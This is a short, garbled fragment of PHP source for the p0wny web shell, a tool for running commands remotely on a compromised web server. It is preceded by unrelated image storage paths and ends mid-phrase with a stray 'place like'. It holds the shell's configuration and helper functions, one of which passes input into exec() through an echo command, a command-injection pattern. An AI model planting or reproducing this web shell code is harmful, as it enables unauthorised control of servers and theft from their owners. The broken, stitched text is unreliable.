 <?php
$SHELL_CONFIG = array(
    'username' => 'p0wny',
    'hostname' => 'shell',
);
function expandPath($path) {
    if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
        exec("echo $match[1]", $stdout);
        return $stdout[0] . $match[2];
    }
    return $path;
}
function allFunctionExist($list = array()) {
    foreach ($list as $entry) {
        if (!function_exists($entry)) {
            return false;
        }
    }
    return true;
}
place like